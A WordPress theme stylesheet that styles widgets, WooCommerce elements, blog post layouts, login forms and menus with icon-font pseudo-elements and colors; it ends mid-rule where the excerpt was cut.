#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 40px;
	width: 40px;
	top: 0;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 40px;
	width: 40px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: ct-icons;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #prev:after{
	content:'\e638';
	font-family: ct-icons;
	top: 0;
	position: absolute;
	right: 0;
	width: 40px;
	line-height: 1.6;
	height: 40px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	width: 40px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#colophon #wp-calendar #prev a:after,
#colophon #wp-calendar #prev:after{
    color: #fff;
    background: #1b1d1c;
    border-bottom: 1px solid;
    border-color: #505050;
}
#wp-calendar caption {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    height: 40px;
    padding: 7px 0;
    line-height: 26px;
    text-transform: capitalize;
    background-color: #f3f3f3;
}
#colophon #wp-calendar caption {
    color: #fff;
    background-color: #343836;
    border-color: #505050;
}
.calendar_wrap {
	position: relative;
}
#colophon .calendar_wrap{
    position: relative;
    border:1px solid #505050;
}
/*CALENDAR END*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
	text-transform: capitalize;
}
.widget_meta li:first-child,
.widget_rss li:first-child{
    padding-top: 0;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '';
	vertical-align: middle;
	position: relative;
	width: 6px;
	height: 6px;
    background: #1b1d1c;
	border-radius: 50%;
	display: inline-block;
	margin-right: 14px;
	margin-left: 1px;
}
#colophon .widget_meta li:before,
#colophon .widget_rss li:before{
    background: #fff;
}
#colophon .widget_meta li,
#colophon .widget_rss li{
    border-color: #505050 !important;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/


/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 10px;
}
.widget_recent_comments li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_recent_comments li .comment-author-link a {
	font-size: 13px;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e676';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
    border: 1px solid #e6e6e6;
	font-weight: normal;
	height: 40px;
    width: 40px;
    line-height: 38px;
	position: relative;
    display: inline-block;
	top: 5px;
	text-align: center;
	vertical-align: top;
	margin-right: 14px;
}
#colophon .widget_recent_comments li:before{
    border-color: #505050 !important;
    color: #fff;
}
.widget_recent_comments  .comment-author-link {
	width: 100%;
	display: block;
    font-size: 13px;
    color: #ebb600;
}
.widget_recent_comments li a:hover {
	text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_recent_comments li a:hover {
    color: #ebb600 !important;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*tweets*/
.widget_tweets ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_tweets li {
	list-style: none;
	padding-left: 60px;
	margin-bottom: 20px;
}
.widget_tweets li:before {
	clear: both;
	content: '\e611';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	position: relative;
	text-align: center;
	margin-right: 14px;
	margin-left: -60px;
    border: 1px solid #e6e6e6;
    width: 40px;
    height: 40px;
    line-height: 38px;
    display: inline-block;
    top: 5px;
    vertical-align: top;
}
#colophon .widget_tweets li:before{
    border-color: #505050 !important;
    color: #fff !important;
}
.widget_tweets li a:hover {
    text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_tweets li a:hover {
    color: #ffc601 !important;
}
.widget_tweets li .jtwt_date {
	font-size: 13px;
}
/*tweets*/


/*SEARCH*/
.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
	padding: 0 15px;
    outline: 0;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.widget.widget_search .ct-button {
    font-size: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 45px;
    margin: 0;
    background-color: #ffc601 !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.widget.widget_search .ct-button:before {
    content: '\e612';
    font-family: "ct-icons";
    font-size: 24px;
    line-height: 45px;
    text-align: center;
    font-weight: 100;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.widget.widget_search input {
	width: 100%;
	padding-right: 55px;
}
/*SEARCH END*/

/*TAG CLOUD*/
.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    line-height: 30px;
    padding:0 10px;
    margin: 0 7px 7px 0;
    background: transparent !important;
    color: #8d8d8d !important;
	font-size: 15px !important;
    border: 1px solid #dddddd!important;
}
#colophon .widget_tag_cloud .tagcloud a{
    background: #343836 !important;
    border: 0!important;
}
.widget_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background: #1b1d1c !important;
    color: #ffc601 !important;
    border: 1px solid #1b1d1c !important;
}
#colophon .widget_tag_cloud .tagcloud a:hover {
    background: #fff !important;
    color: #ffc601 !important;
    border: 0 !important;
}
/*TAG CLOUD END*/

/*clients carousel*/
.ct-client-item {
	float: left;
	padding-right: 15px;
	padding-left: 15px;
}
.ct_client-carousel {
	position: relative;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}

.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.ct_client_carousel-items .ct-client-item img {
	width: 200px;
	height: auto;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next {
	width: 80px;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev:after,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}

/*text*/
.ct-textbox-content blockquote {
	font-size: 116%;
}
.ct-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

.shop-widget-area .ct-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .ct-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.ct-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'ct-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
.widget-area .reviewer {
	display: block;
}
.widget-area .attachment-shop_thumbnail.wp-post-image {
	float: left;
}
.ct-products-content {
	margin-left: 80px;
}

.product_list_widget li{
	position: relative;
}
.widget-area .woocommerce-placeholder{
	float: left;
}




.widget_shopping_cart .variation {
	display: none;
}
.attachment-shop_thumbnail {
	width: 70px;
	height: 70px;
}
.widget .product-dummy,
.wpb_widgetised_column .widget .product-dummy{
	background-size: cover;
	float: left;
	margin-left: -1px;
	margin-top: -1px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget .product-dummy-wrapper,
.wpb_widgetised_column .widget .product-dummy-wrapper{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recent_reviews .product-dummy-wrapper{
	margin-left: -1px;
	border-color: transparent;
}
.widget_shopping_cart .product_list_widget li a .product-dummy-wrapper {
	padding: 0px;

}

.shop-widget-area .widget .product-dummy {
	margin-left: -3px;
}
.widget_shopping_cart_content ul.product_list_widget > li img {
	margin: -1px;
}
.widget_product_search form {
	padding-top: 5px;
}
.customer_details > dt {
	font-weight: bold;
	float: left;
	padding-right: 10px;
}
.order-actions .ct-button {
	margin-top: 0px;
}
.widget_layered_nav .combobox-wrapper {
	height: 40px;
	border-width: 2px;
}
.widget_layered_nav .combobox-wrapper .combobox-text {
	line-height: 36px;
}
.widget_layered_nav .combobox-wrapper .combobox-button {
	width: 36px;
	height: 36px;
}
.widget_layered_nav ul{
	margin: 0;
	padding: 0;
}
.widget_layered_nav ul li {
	list-style: none;
	padding: 12px 0 12px 15px;
}
.widget_layered_nav ul li:first-child {
	border-top: 0 none;
}
.widget_layered_nav ul li a:before {
	content: "\e601";
	font-family: "ct-icons";
	font-size: 15px;
	font-weight: normal;
	margin-right: 8px;
	position: relative;
	top: 1px;
}

.widget_layered_nav ul li small:before {
	content: "(";
}
.widget_layered_nav ul li small:after {
	content: ")";
}
.adress-button {
	margin-bottom: 30px;
}




/*top-area*/

.top-area-contacts .ct-contacts-item {
	display: block;
	float: left;
	font-size: 12px;
	padding: 0 33px;
	line-height: 30px;
	vertical-align: top;
}
.top-area-block.top-area-socials {
	float: right;
}
.ct-contacts.inline-inside div:first-child {
	padding-left: 0;
}
.top-area-contacts .ct-contacts-address:before,
.top-area-contacts .ct-contacts-phone:before,
.top-area-contacts .ct-contacts-fax:before,
.top-area-contacts .ct-contacts-email:before {
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
	margin-top: -2px;
}
.top-area-contacts .ct-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .ct-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .ct-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .ct-contacts-email:before {
	content: '\e607';
}


/*styles*/
.ct_accordion_header {
	outline: none;
}
.ct-news-carousel-wrap .ct-news-pagination{
	padding-top: 35px;
}
.ct_accordion_header {
	cursor: pointer;
}
.ct_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 35px;
	padding-left: 21px;
}
.post-author-avatar {
	display: block;
	float: left;
	padding: 5px;
	background: #ffffff;
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}
.post-author-info .default-sep {
	margin-top: 25px;
}

.post-author-posts-link:after {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: bold;
	vertical-align: top;
	font-size: 20px;
	padding-left: 5px;
	display: inline-block;
}
.post-author-posts-link a {
	color: #000;
	text-decoration: underline;
}
.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}
.post-author-info .name.title-h6 {
	text-transform: capitalize;
	margin-bottom: 10px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #e6e3e3;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: ct-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 43px;
	padding-bottom: 32px;
}
.blog-post-image {
	text-align: center;
	margin-bottom: 45px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	padding: 30px 30px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.no-image {
	padding-top: 32px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article.sticky .post-featured-content img {
	border: 4px solid #ffffff;
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
    content: '\e675';
	font-family: 'ct-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .ct-button-container .ct-button {
	margin-right: 13px;
}
.post-footer .ct-button-container .ct-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .ct-button-container .ct-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .ct-button .ct-print-icon {
	margin-left: 15px;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	margin-bottom: 49px;
	padding-bottom: 47px;
}
.post-content .post-meta,
.post-meta-container {
	margin-bottom: 25px;
}

article > .socials-sharing {
	margin: 0 -5px;
}

/* Post tags */

.post-tags-list {
	margin-bottom: 30px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 8px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #ffffff;
	padding: 4px 9px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.ct_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.ct_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: ct-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: ct-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-ct_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .ct-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .ct-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .ct-button .ct-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .ct-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .ct-button .ct-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .ct-button,
.block-navigation.centered-box .block-portfolio-navigation-next .ct-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
	margin-top: 59px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}
.post-meta-left .post-meta-date:before,
.related-element-info .ct-post-date:before{
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}

.related-posts-navigation {
	position: absolute;
	top: -120px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .ct-button.related-posts-prev:hover,
.related-posts-navigation .ct-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .ct-dummy {
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.2em;
	overflow: hidden;
	margin-top: -5px;
}
.related-element-info .post-meta {
	margin-top: 5px;
}

.post-related-posts-bloack {
	margin-top: 8px;
}

.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 65px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.ct-btn-primary {
	color: #0088cc;
}
.ct-btn-warning {
	color: #ff9900;
}
.ct-btn-danger {
	color: #ff675b;
}
.ct-btn-success {
	color: #6ab165;
}
.ct-btn-info {
	color: #58b9da;
}
.ct-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .ct-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}

.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .ct-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.ct-post-grid-item-image {
	display: table-cell;

}
.ct-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.ct-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.ct-post-griid-item.clearix {
	padding-bottom: 30px;
}
.ct-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .ct-custom-mailchimp input {
	border: none;
}
#colophon .ct-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .ct-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .ct-testimonial-position,
#colophon .widget .ct-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .ct-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.ct-latest-news:last-child{
	border-bottom: none;
}

/* MENU WIDGET */
.widget_nav_menu ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul{
    position: relative;
    width: auto;
    height: auto;
    font-size: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories ul > li,
.widget_product_categories ul > li,
.widget_pages ul > li,
.widget_nav_menu ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    padding-right: 25px;
}
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li{
    color: #8d8d8d !important;
}
.widget_nav_menu ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a{
    display: inline-block;
    width: auto;
    font-size: 15px;
    padding: 10px 0 10px 20px;
}
.widget_nav_menu ul > li > a:after,
.widget_categories > ul > li > a:after,
.widget_product_categories > ul > li > a:after,
.widget_pages > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
}
#colophon .widget_nav_menu ul > li > a:after,
#colophon .widget_categories > ul > li > a:after,
#colophon .widget_product_categories > ul > li > a:after,
#colophon .widget_pages > ul > li > a:after{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_pages > ul > li > a:hover{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover:after,
.widget_categories > ul > li > a:hover:after,
.widget_product_categories > ul > li > a:hover:after,
.widget_pages > ul > li > a:hover:after{
    color: #ffc601;
}
.widget_nav_menu ul > li > ul,
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #ffc601;
    font-size: 15px;
    color: #1b1d1c;
}
.widget_categories > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > a,
.widget_nav_menu ul > li > ul > li > a{
    padding: 10px 0 10px 35px;
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > a,
#colophon .widget_nav_menu ul > li > ul > li > a{
    color: #1b1d1c;
}
.widget_nav_menu ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > a:after{
